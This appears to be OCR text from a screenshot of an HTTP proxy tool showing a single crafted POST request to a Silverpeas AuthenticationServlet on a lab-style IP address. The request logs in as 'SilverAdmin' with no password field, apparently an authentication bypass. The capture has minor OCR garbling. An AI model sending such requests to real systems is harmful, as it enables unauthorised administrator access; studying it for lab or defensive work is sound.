 quest
数据包扫描 美化 热加载 构造请求
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host ? : 10.10.168.133:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.168.133:8080
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
0 Connection: keep-alive
1 Referer: http://10.10.168.133:8080/silverpeas/defaultLogin.jsp
2 Cookie: JSESSIONID=35j8ZI4kAOtUek5xdmYMAqpFqGHnBQsznEwanuFI.ebabc79c6d2a
3 Priority: u=0, i
4 Content-Length auto : 49
5
6 Login=SilverAdmin&DomainId=0